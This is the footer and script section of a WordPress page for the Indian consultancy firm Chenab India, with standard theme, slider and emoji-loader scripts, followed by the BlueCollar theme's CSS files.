	<li class="cat-item cat-item-180"><a href="https://chenabindia.com/category/novaja-papka-5/">Новая папка (5)</a>
</li>
	<li class="cat-item cat-item-220"><a href="https://chenabindia.com/category/parashhuk/">Паращук</a>
</li>
	<li class="cat-item cat-item-222"><a href="https://chenabindia.com/category/parushhuki/">ПАрущуки</a>
</li>
	<li class="cat-item cat-item-101"><a href="https://chenabindia.com/category/finteh-4/">Финтех</a>
</li>
	<li class="cat-item cat-item-183"><a href="https://chenabindia.com/category/foreks-brokery/">Форекс Брокеры</a>
</li>
	<li class="cat-item cat-item-109"><a href="https://chenabindia.com/category/foreks-obuchenie-3/">Форекс обучение</a>
</li>
			</ul>

			</div></div><div id="meta-2" class="widget widget_meta"><div class="widget__inner"><h3 class="widget__title">Meta</h3>
		<ul>
						<li><a href="https://chenabindia.com/wp-login.php">Log in</a></li>
			<li><a href="https://chenabindia.com/feed/">Entries feed</a></li>
			<li><a href="https://chenabindia.com/comments/feed/">Comments feed</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</div></div>
		</div>
	</aside>
	<!-- SIDEBAR : end -->


						</div>
					</div>

				
			</div>
		</div>
	</div>
</div>
<!-- CORE COLUMNS : end -->
		</div>
	</div>
	<!-- CORE : end -->

	
	<!-- FOOTER : begin -->
	<footer id="footer" 		>
		<div class="footer__overlay" style="opacity: 1; filter: alpha(opacity=100);"></div>		<div class="footer__inner">

			
			
			
			
	<!-- FOOTER WIDGETS : begin -->
	<div class="footer-widgets">
		<div class="footer-widgets__inner">
			<div class="lsvr-container">
				<div  class="lsvr-grid lsvr-grid--4-cols lsvr-grid--lg-2-cols lsvr-grid--md-2-cols">

					<div class="footer-widgets__column lsvr-grid__col lsvr-grid__col--span-3 lsvr-grid__col--md lsvr-grid__col--md-span-6 lsvr-grid__col--lg lsvr-grid__col--lg-span-6"><div class="footer-widgets__column-inner"><div id="media_image-2" class="widget widget_media_image"><div class="widget__inner"><h3 class="widget__title">CHENAB INDIA PRIVATE LIMITED</h3><img width="145" height="142" src="https://chenabindia.com/wp-content/uploads/2021/04/Untitled-1-copy-7.png" class="image wp-image-12949  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></div></div></div></div><div class="footer-widgets__column lsvr-grid__col lsvr-grid__col--span-3 lsvr-grid__col--md lsvr-grid__col--md-span-6 lsvr-grid__col--lg lsvr-grid__col--lg-span-6"><div class="footer-widgets__column-inner"><div id="text-2" class="widget widget_text"><div class="widget__inner"><h3 class="widget__title">CHENAB INDIA PRIVATE LIMITED</h3>			<div class="textwidget"><p style="text-align: justify;">CHENAB INDIA PRIVATE LIMITED is a profoundly expanded combination with more than thirty Five years of experience and expertise in giving consultancy services and business solutions for Public and Private Sector Organizations in India.</p>
</div>
		</div></div></div></div><div class="footer-widgets__column lsvr-grid__col lsvr-grid__col--span-3 lsvr-grid__col--md lsvr-grid__col--md-span-6 lsvr-grid__col--lg lsvr-grid__col--lg-span-6"><div class="footer-widgets__column-inner"><div id="text-3" class="widget widget_text"><div class="widget__inner"><h3 class="widget__title">Services</h3>			<div class="textwidget"><ul id="menu-foot" class="menu">
<li id="menu-item-12817" class="menu-item menu-item-type-post_type menu-item-object-lsvr_service current-menu-item menu-item-12817"><a href="https://chenabindia.com/services/consultancy/" aria-current="page">Consultancy</a></li>
<li id="menu-item-12818" class="menu-item menu-item-type-post_type menu-item-object-lsvr_service menu-item-12818"><a href="https://chenabindia.com/services/housekeeping/">Facility Management &amp; Housekeeping</a></li>
<li id="menu-item-12819" class="menu-item menu-item-type-post_type menu-item-object-lsvr_service menu-item-12819"><a href="https://chenabindia.com/services/fire-safety/">Fire Safety</a></li>
<li id="menu-item-12820" class="menu-item menu-item-type-post_type menu-item-object-lsvr_service menu-item-12820"><a href="https://chenabindia.com/services/institutional-catering/">Institutional Catering</a></li>
<li id="menu-item-12821" class="menu-item menu-item-type-post_type menu-item-object-lsvr_service menu-item-12821"><a href="https://chenabindia.com/services/logistics/">Logistics</a></li>
<li id="menu-item-12822" class="menu-item menu-item-type-post_type menu-item-object-lsvr_service menu-item-12822"><a href="https://chenabindia.com/services/construction-machine-hiring/">Construction Machine Hiring</a></li>
<li id="menu-item-12823" class="menu-item menu-item-type-post_type menu-item-object-lsvr_service menu-item-12823"><a href="https://chenabindia.com/services/real-estates/">Real-Estates</a></li>
<li id="menu-item-12824" class="menu-item menu-item-type-post_type menu-item-object-lsvr_service menu-item-12824"><a href="https://chenabindia.com/services/amc/">AMC</a></li>
</ul>
</div>
		</div></div></div></div><div class="footer-widgets__column lsvr-grid__col lsvr-grid__col--span-3 lsvr-grid__col--md lsvr-grid__col--md-span-6 lsvr-grid__col--lg lsvr-grid__col--lg-span-6"><div class="footer-widgets__column-inner"><div id="text-4" class="widget widget_text"><div class="widget__inner"><h3 class="widget__title">Contact Us</h3>			<div class="textwidget"><p><strong>Email Id</strong> &#8211; info@chenabindia.com</p>
<p>&nbsp;</p>
<pre class="ng-binding" tabindex="0"></pre>
</div>
		</div></div></div></div>
				</div>
			</div>
		</div>
	</div>
	<!-- FOOTER WIDGETS : end -->


			
			
	<!-- FOOTER BOTTOM : begin -->
	<div class="footer-bottom">
		<div class="lsvr-container">
			<div class="footer-bottom__inner">

				
				
				
				
					<!-- FOOTER TEXT : begin -->
					<div class="footer-text">

						<p>©Copyright 2026 Chenab India All Rights Reserved. Designed By Revanse Web Services</p>

					</div>
					<!-- FOOTER TEXT : end -->

				
				
			</div>
		</div>
	</div>
	<!-- FOOTER BOTTOM : end -->


			
		</div>
	</footer>
	<!-- FOOTER : end -->

	
</div>
<!-- WRAPPER : end -->


		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/bluecollar/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

			
			<script type="application/ld+json">
			{
				"@context" : "http://schema.org",
				"@type" : "WebSite",
				"name" : "Chenab India",
				"url" : "https://chenabindia.com",
				"description" : "",
			 	"publisher" : {

			 		"@id" : "https://chenabindia.com#WebSitePublisher",
			 		"@type" : "Organization",
			 		"name" : "Chenab India",
			 		"url" : "https://chenabindia.com"

					
			 					 		,"logo" : {
			 			"@type" : "ImageObject",
			 			"url" : "https://chenabindia.com/wp-content/uploads/2021/04/cropped-Untitled-1-copy-3.png",
						"width" : "150",
						"height" : "150"
			 		}
			 		
										,"sameAs" : [
										  	]
				  	
			 	},
			 	"potentialAction": {
			    	"@type" : "SearchAction",
			    	"target" : "https://chenabindia.com/?s={search_term}",
			    	"query-input": "required name=search_term"
			    }
			}
			</script>

		<script type="text/javascript" src="https://chenabindia.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.18" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://chenabindia.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.18" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://chenabindia.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://chenabindia.com/wp-content/themes/bluecollar/assets/js/bluecollar-third-party-scripts.min.js?ver=2.6.1" id="lsvr-bluecollar-third-party-scripts-js"></script>
<script type="text/javascript" src="https://chenabindia.com/wp-content/themes/bluecollar/assets/js/bluecollar-scripts.min.js?ver=2.6.1" id="lsvr-bluecollar-main-scripts-js"></script>
<script type="text/javascript" id="lsvr-bluecollar-main-scripts-js-after">
/* <![CDATA[ */
var lsvr_bluecollar_js_labels = {"magnific_popup":{"mp_tClose":"Close (Esc)","mp_tLoading":"Loading...","mp_tPrev":"Previous (Left arrow key)","mp_tNext":"Next (Right arrow key)","mp_image_tError":"The image could not be loaded.","mp_ajax_tError":"The content could not be loaded."}}
//# sourceURL=lsvr-bluecollar-main-scripts-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://chenabindia.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="megamenu-js-extra">
/* <![CDATA[ */
var megamenu = {"timeout":"300","interval":"100"};
//# sourceURL=megamenu-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://chenabindia.com/wp-content/plugins/megamenu/js/maxmegamenu.js?ver=3.3.1" id="megamenu-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://chenabindia.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://chenabindia.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://chenabindia.com/wp-content/themes/bluecollar/style.css?ver=2.6.1
body_size: 409
content:
/*
 * Theme Name: BlueCollar
 * Theme URI: http://preview.lsvr.sk/bluecollar
 * Text Domain: bluecollar
 * Description: Handyman & Renovation Business WordPress Theme
 * Version: 2.6.1
 * Author: LSVRthemes
 * Author URI: http://themeforest.net/user/LSVRthemes/portfolio
 * Tags: threaded-comments, translation-ready, featured-images, custom-logo, custom-menu, one-column, two-columns, three-columns, four-columns, left-sidebar, right-sidebar, footer-widgets, full-width-template, rtl-language-support
 * License: http://themeforest.net/licenses
 * License URI: http://themeforest.net/licenses
 *//* -----------------------------------------------------------------------------

	This theme's CSS is coded with SASS (http://sass-lang.com/).

	DO NOT make changes to this file, nor to any other file in the theme.
	Any sort of code customization should be done via Child Theme.
	https://codex.wordpress.org/Child_Themes

	SASS source files can be found in assets/sass folder.
	However, the proper way to examine the CSS is to use
	object inspector tool of your browser on the live site.

----------------------------------------------------------------------------- */

--- FILE ---
content_type: text/css
request_url: https://chenabindia.com/wp-content/themes/bluecollar/assets/css/general.css?ver=2.6.1
body_size: 17093
content:
/*! normalize.css v5.0.0 | MIT License | github.com/necolas/normalize.css */html{font-family:sans-serif;line-height:1.15;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}article,aside,footer,header,nav,section{display:block}h1{font-size:2em;margin:0.67em 0}figcaption,figure,main{display:block}figure{margin:1em 40px}hr{box-sizing:content-box;height:0;overflow:visible}pre{font-family:monospace, monospace;font-size:1em}a{background-color:transparent;-webkit-text-decoration-skip:objects}a:active,a:hover{outline-width:0}abbr[title]{border-bottom:none;text-decoration:underline;text-decoration:underline dotted}b,strong{font-weight:inherit}b,strong{font-weight:bolder}code,kbd,samp{font-family:monospace, monospace;font-size:1em}dfn{font-style:italic}mark{background-color:#ff0;color:#000}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-0.25em}sup{top:-0.5em}audio,video{display:inline-block}audio:not([controls]){display:none;height:0}img{border-style:none}svg:not(:root){overflow:hidden}button,input,optgroup,select,textarea{font-family:sans-serif;font-size:100%;line-height:1.15;margin:0}button,input{overflow:visible}button,select{text-transform:none}button,html [type="button"],[type="reset"],[type="submit"]{-webkit-appearance:button}button::-moz-focus-inner,[type="button"]::-moz-focus-inner,[type="reset"]::-moz-focus-inner,[type="submit"]::-moz-focus-inner{border-style:none;padding:0}button:-moz-focusring,[type="button"]:-moz-focusring,[type="reset"]:-moz-focusring,[type="submit"]:-moz-focusring{outline:1px dotted ButtonText}fieldset{border:1px solid #c0c0c0;margin:0 2px;padding:0.35em 0.625em 0.75em}legend{box-sizing:border-box;color:inherit;display:table;max-width:100%;padding:0;white-space:normal}progress{display:inline-block;vertical-align:baseline}textarea{overflow:auto}[type="checkbox"],[type="radio"]{box-sizing:border-box;padding:0}[type="number"]::-webkit-inner-spin-button,[type="number"]::-webkit-outer-spin-button{height:auto}[type="search"]{-webkit-appearance:textfield;outline-offset:-2px}[type="search"]::-webkit-search-cancel-button,[type="search"]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}details,menu{display:block}summary{display:list-item}canvas{display:inline-block}template{display:none}[hidden]{display:none}.lsvr-container{margin:0 auto;padding:0 60px;width:100%;max-width:1360px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.lsvr-container .lsvr-container{padding:0}.lsvr-grid{position:relative;margin-left:-15px;margin-right:-15px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.lsvr-grid:before,.lsvr-grid:after{content:'';display:table;clear:both}.lsvr-grid__col{position:relative;float:left;padding-left:15px;padding-right:15px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.rtl .lsvr-grid__col{float:right}.lsvr-grid--1-cols>.lsvr-grid__col:nth-child(1n+1),.lsvr-grid--2-cols>.lsvr-grid__col:nth-child(2n+1),.lsvr-grid--3-cols>.lsvr-grid__col:nth-child(3n+1),.lsvr-grid--4-cols>.lsvr-grid__col:nth-child(4n+1){clear:left}.rtl .lsvr-grid--1-cols>.lsvr-grid__col:nth-child(1n+1),.rtl .lsvr-grid--2-cols>.lsvr-grid__col:nth-child(2n+1),.rtl .lsvr-grid--3-cols>.lsvr-grid__col:nth-child(3n+1),.rtl .lsvr-grid--4-cols>.lsvr-grid__col:nth-child(4n+1){clear:right}.lsvr-grid__col--span-1{width:8.333%}.lsvr-grid__col--span-2{width:16.666%}.lsvr-grid__col--span-3{width:24.999%}.lsvr-grid__col--span-4{width:33.332%}.lsvr-grid__col--span-5{width:41.665%}.lsvr-grid__col--span-6{width:49.998%}.lsvr-grid__col--span-7{width:58.331%}.lsvr-grid__col--span-8{width:66.664%}.lsvr-grid__col--span-9{width:74.997%}.lsvr-grid__col--span-10{width:83.33%}.lsvr-grid__col--span-11{width:91.663%}.lsvr-grid__col--span-12{width:99.996%}.lsvr-grid__col--push-1{left:8.333%}.lsvr-grid__col--push-2{left:16.666%}.lsvr-grid__col--push-3{left:24.999%}.lsvr-grid__col--push-4{left:33.332%}.lsvr-grid__col--push-5{left:41.665%}.lsvr-grid__col--push-6{left:49.998%}.lsvr-grid__col--push-7{left:58.331%}.lsvr-grid__col--push-8{left:66.664%}.lsvr-grid__col--push-9{left:74.997%}.lsvr-grid__col--push-10{left:83.33%}.lsvr-grid__col--push-11{left:91.663%}.lsvr-grid__col--push-12{left:99.996%}.rtl .lsvr-grid__col--push-1{left:auto;right:8.333%}.rtl .lsvr-grid__col--push-2{left:auto;right:16.666%}.rtl .lsvr-grid__col--push-3{left:auto;right:24.999%}.rtl .lsvr-grid__col--push-4{left:auto;right:33.332%}.rtl .lsvr-grid__col--push-5{left:auto;right:41.665%}.rtl .lsvr-grid__col--push-6{left:auto;right:49.998%}.rtl .lsvr-grid__col--push-7{left:auto;right:58.331%}.rtl .lsvr-grid__col--push-8{left:auto;right:66.664%}.rtl .lsvr-grid__col--push-9{left:auto;right:74.997%}.rtl .lsvr-grid__col--push-10{left:auto;right:83.33%}.rtl .lsvr-grid__col--push-11{left:auto;right:91.663%}.rtl .lsvr-grid__col--push-12{left:auto;right:99.996%}.lsvr-grid__col--pull-1{left:-8.333%}.lsvr-grid__col--pull-2{left:-16.666%}.lsvr-grid__col--pull-3{left:-24.999%}.lsvr-grid__col--pull-4{left:-33.332%}.lsvr-grid__col--pull-5{left:-41.665%}.lsvr-grid__col--pull-6{left:-49.998%}.lsvr-grid__col--pull-7{left:-58.331%}.lsvr-grid__col--pull-8{left:-66.664%}.lsvr-grid__col--pull-9{left:-74.997%}.lsvr-grid__col--pull-10{left:-83.33%}.lsvr-grid__col--pull-11{left:-91.663%}.lsvr-grid__col--pull-12{left:-99.996%}.rtl .lsvr-grid__col--pull-1{left:auto;right:-8.333%}.rtl .lsvr-grid__col--pull-2{left:auto;right:-16.666%}.rtl .lsvr-grid__col--pull-3{left:auto;right:-24.999%}.rtl .lsvr-grid__col--pull-4{left:auto;right:-33.332%}.rtl .lsvr-grid__col--pull-5{left:auto;right:-41.665%}.rtl .lsvr-grid__col--pull-6{left:auto;right:-49.998%}.rtl .lsvr-grid__col--pull-7{left:auto;right:-58.331%}.rtl .lsvr-grid__col--pull-8{left:auto;right:-66.664%}.rtl .lsvr-grid__col--pull-9{left:auto;right:-74.997%}.rtl .lsvr-grid__col--pull-10{left:auto;right:-83.33%}.rtl .lsvr-grid__col--pull-11{left:auto;right:-91.663%}.rtl .lsvr-grid__col--pull-12{left:auto;right:-99.996%}@media (min-width: 1199px){.lsvr-grid__col--xlg-span-1{width:8.333%}.lsvr-grid__col--xlg-span-2{width:16.666%}.lsvr-grid__col--xlg-span-3{width:24.999%}.lsvr-grid__col--xlg-span-4{width:33.332%}.lsvr-grid__col--xlg-span-5{width:41.665%}.lsvr-grid__col--xlg-span-6{width:49.998%}.lsvr-grid__col--xlg-span-7{width:58.331%}.lsvr-grid__col--xlg-span-8{width:66.664%}.lsvr-grid__col--xlg-span-9{width:74.997%}.lsvr-grid__col--xlg-span-10{width:83.33%}.lsvr-grid__col--xlg-span-11{width:91.663%}.lsvr-grid__col--xlg-span-12{width:99.996%}.lsvr-grid__col--xlg-push-1{left:8.333%}.lsvr-grid__col--xlg-push-2{left:16.666%}.lsvr-grid__col--xlg-push-3{left:24.999%}.lsvr-grid__col--xlg-push-4{left:33.332%}.lsvr-grid__col--xlg-push-5{left:41.665%}.lsvr-grid__col--xlg-push-6{left:49.998%}.lsvr-grid__col--xlg-push-7{left:58.331%}.lsvr-grid__col--xlg-push-8{left:66.664%}.lsvr-grid__col--xlg-push-9{left:74.997%}.lsvr-grid__col--xlg-push-10{left:83.33%}.lsvr-grid__col--xlg-push-11{left:91.663%}.lsvr-grid__col--xlg-push-12{left:99.996%}.rtl .lsvr-grid__col--xlg-push-1{left:auto;right:8.333%}.rtl .lsvr-grid__col--xlg-push-2{left:auto;right:16.666%}.rtl .lsvr-grid__col--xlg-push-3{left:auto;right:24.999%}.rtl .lsvr-grid__col--xlg-push-4{left:auto;right:33.332%}.rtl .lsvr-grid__col--xlg-push-5{left:auto;right:41.665%}.rtl .lsvr-grid__col--xlg-push-6{left:auto;right:49.998%}.rtl .lsvr-grid__col--xlg-push-7{left:auto;right:58.331%}.rtl .lsvr-grid__col--xlg-push-8{left:auto;right:66.664%}.rtl .lsvr-grid__col--xlg-push-9{left:auto;right:74.997%}.rtl .lsvr-grid__col--xlg-push-10{left:auto;right:83.33%}.rtl .lsvr-grid__col--xlg-push-11{left:auto;right:91.663%}.rtl .lsvr-grid__col--xlg-push-12{left:auto;right:99.996%}}@media (max-width: 991px){.lsvr-grid__col{float:none}.lsvr-grid__col--span-1,.lsvr-grid__col--span-2,.lsvr-grid__col--span-3,.lsvr-grid__col--span-4,.lsvr-grid__col--span-5,.lsvr-grid__col--span-6,.lsvr-grid__col--span-7,.lsvr-grid__col--span-8,.lsvr-grid__col--span-9,.lsvr-grid__col--span-10,.lsvr-grid__col--span-11,.lsvr-grid__col--span-12{width:100%}.lsvr-grid--1-cols>.lsvr-grid__col:nth-child(1n+1),.lsvr-grid--2-cols>.lsvr-grid__col:nth-child(2n+1),.lsvr-grid--3-cols>.lsvr-grid__col:nth-child(3n+1),.lsvr-grid--4-cols>.lsvr-grid__col:nth-child(4n+1){clear:none}.lsvr-grid__col--push-1,.lsvr-grid__col--push-2,.lsvr-grid__col--push-3,.lsvr-grid__col--push-4,.lsvr-grid__col--push-5,.lsvr-grid__col--push-6,.lsvr-grid__col--push-7,.lsvr-grid__col--push-8,.lsvr-grid__col--push-9,.lsvr-grid__col--push-10,.lsvr-grid__col--push-11{left:auto;right:auto}.lsvr-grid__col--pull-1,.lsvr-grid__col--pull-2,.lsvr-grid__col--pull-3,.lsvr-grid__col--pull-4,.lsvr-grid__col--pull-5,.lsvr-grid__col--pull-6,.lsvr-grid__col--pull-7,.lsvr-grid__col--pull-8,.lsvr-grid__col--pull-9,.lsvr-grid__col--pull-10,.lsvr-grid__col--pull-11{left:auto;right:auto}.rtl .lsvr-grid__col--push-1,.rtl .lsvr-grid__col--push-2,.rtl .lsvr-grid__col--push-3,.rtl .lsvr-grid__col--push-4,.rtl .lsvr-grid__col--push-5,.rtl .lsvr-grid__col--push-6,.rtl .lsvr-grid__col--push-7,.rtl .lsvr-grid__col--push-8,.rtl .lsvr-grid__col--push-9,.rtl .lsvr-grid__col--push-10,.rtl .lsvr-grid__col--push-11{left:auto;right:auto}.rtl .lsvr-grid__col--pull-1,.rtl .lsvr-grid__col--pull-2,.rtl .lsvr-grid__col--pull-3,.rtl .lsvr-grid__col--pull-4,.rtl .lsvr-grid__col--pull-5,.rtl .lsvr-grid__col--pull-6,.rtl .lsvr-grid__col--pull-7,.rtl .lsvr-grid__col--pull-8,.rtl .lsvr-grid__col--pull-9,.rtl .lsvr-grid__col--pull-10,.rtl .lsvr-grid__col--pull-11{left:auto;right:auto}}@media (min-width: 991px) and (max-width: 1199px){.lsvr-grid__col--lg-span-1{float:left;width:8.333%}.lsvr-grid__col--lg-span-2{float:left;width:16.666%}.lsvr-grid__col--lg-span-3{float:left;width:24.999%}.lsvr-grid__col--lg-span-4{float:left;width:33.332%}.lsvr-grid__col--lg-span-5{float:left;width:41.665%}.lsvr-grid__col--lg-span-6{float:left;width:49.998%}.lsvr-grid__col--lg-span-7{float:left;width:58.331%}.lsvr-grid__col--lg-span-8{float:left;width:66.664%}.lsvr-grid__col--lg-span-9{float:left;width:74.997%}.lsvr-grid__col--lg-span-10{float:left;width:83.33%}.lsvr-grid__col--lg-span-11{float:left;width:91.663%}.lsvr-grid__col--lg-span-12{float:left;width:99.996%}.lsvr-grid--lg-1-cols>.lsvr-grid__col:nth-child(1n+1),.lsvr-grid--lg-2-cols>.lsvr-grid__col:nth-child(2n+1),.lsvr-grid--lg-3-cols>.lsvr-grid__col:nth-child(3n+1),.lsvr-grid--lg-4-cols>.lsvr-grid__col:nth-child(4n+1){clear:left}.rtl .lsvr-grid--lg-1-cols>.lsvr-grid__col:nth-child(1n+1),.rtl .lsvr-grid--lg-2-cols>.lsvr-grid__col:nth-child(2n+1),.rtl .lsvr-grid--lg-3-cols>.lsvr-grid__col:nth-child(3n+1),.rtl .lsvr-grid--lg-4-cols>.lsvr-grid__col:nth-child(4n+1){clear:right}}@media (min-width: 768px) and (max-width: 990px){.lsvr-grid__col--md-span-1{float:left;width:8.333%}.lsvr-grid__col--md-span-2{float:left;width:16.666%}.lsvr-grid__col--md-span-3{float:left;width:24.999%}.lsvr-grid__col--md-span-4{float:left;width:33.332%}.lsvr-grid__col--md-span-5{float:left;width:41.665%}.lsvr-grid__col--md-span-6{float:left;width:49.998%}.lsvr-grid__col--md-span-7{float:left;width:58.331%}.lsvr-grid__col--md-span-8{float:left;width:66.664%}.lsvr-grid__col--md-span-9{float:left;width:74.997%}.lsvr-grid__col--md-span-10{float:left;width:83.33%}.lsvr-grid__col--md-span-11{float:left;width:91.663%}.lsvr-grid__col--md-span-12{float:left;width:99.996%}.lsvr-grid--md-1-cols>.lsvr-grid__col:nth-child(1n+1),.lsvr-grid--md-2-cols>.lsvr-grid__col:nth-child(2n+1),.lsvr-grid--md-3-cols>.lsvr-grid__col:nth-child(3n+1),.lsvr-grid--md-4-cols>.lsvr-grid__col:nth-child(4n+1){clear:left}}@media (min-width: 481px) and (max-width: 767px){.lsvr-grid__col--sm-span-1{float:left;width:8.333%}.lsvr-grid__col--sm-span-2{float:left;width:16.666%}.lsvr-grid__col--sm-span-3{float:left;width:24.999%}.lsvr-grid__col--sm-span-4{float:left;width:33.332%}.lsvr-grid__col--sm-span-5{float:left;width:41.665%}.lsvr-grid__col--sm-span-6{float:left;width:49.998%}.lsvr-grid__col--sm-span-7{float:left;width:58.331%}.lsvr-grid__col--sm-span-8{float:left;width:66.664%}.lsvr-grid__col--sm-span-9{float:left;width:74.997%}.lsvr-grid__col--sm-span-10{float:left;width:83.33%}.lsvr-grid__col--sm-span-11{float:left;width:91.663%}.lsvr-grid__col--sm-span-12{float:left;width:99.996%}.lsvr-grid--md-1-cols>.lsvr-grid__col:nth-child(1n+1),.lsvr-grid--md-2-cols>.lsvr-grid__col:nth-child(2n+1),.lsvr-grid--md-3-cols>.lsvr-grid__col:nth-child(3n+1),.lsvr-grid--md-4-cols>.lsvr-grid__col:nth-child(4n+1){clear:none}.lsvr-grid--sm-1-cols>.lsvr-grid__col:nth-child(1n+1),.lsvr-grid--sm-2-cols>.lsvr-grid__col:nth-child(2n+1),.lsvr-grid--sm-3-cols>.lsvr-grid__col:nth-child(3n+1),.lsvr-grid--sm-4-cols>.lsvr-grid__col:nth-child(4n+1){clear:left}.rtl .lsvr-grid--sm-1-cols>.lsvr-grid__col:nth-child(1n+1),.rtl .lsvr-grid--sm-2-cols>.lsvr-grid__col:nth-child(2n+1),.rtl .lsvr-grid--sm-3-cols>.lsvr-grid__col:nth-child(3n+1),.rtl .lsvr-grid--sm-4-cols>.lsvr-grid__col:nth-child(4n+1){clear:right}}@media (max-width: 480px){.lsvr-container{padding:0 20px}.lsvr-container .lsvr-container{padding:0}}@font-face{font-family:'bluecollar-icons';src:url("../fonts/bluecollar-icons.eot?6j70k2");src:url("../fonts/bluecollar-icons.eot?6j70k2#iefix") format("embedded-opentype"),url("../fonts/bluecollar-icons.ttf?6j70k2") format("truetype"),url("../fonts/bluecollar-icons.woff?6j70k2") format("woff"),url("../fonts/bluecollar-icons.svg?6j70k2#bluecollar-icons") format("svg");font-weight:normal;font-style:normal}[class^="icon-"],[class*=" icon-"]{font-family:'bluecollar-icons' 